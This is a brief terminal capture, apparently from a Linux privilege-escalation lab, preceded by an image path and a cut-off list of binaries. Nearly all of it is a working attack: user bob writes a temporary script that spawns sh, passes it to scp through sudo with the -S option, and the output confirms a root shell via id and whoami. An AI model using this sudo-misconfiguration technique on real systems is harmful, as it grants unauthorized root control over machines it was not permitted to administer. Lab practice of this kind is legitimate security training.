 /usr/bin/vi, /usr/bin/zsh, /usr/bin/pico, /usr/bin/rvim, /usr/bin/pe
bob@linsecurity:~$ TF=$(mktemp)
bob@linsecurity:~$ echo 'sh 0<&2 1>&2' > $TF
bob@linsecurity:~$ chmod +x "$TF"
bob@linsecurity:~$ sudo scp -S $TF x y:
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#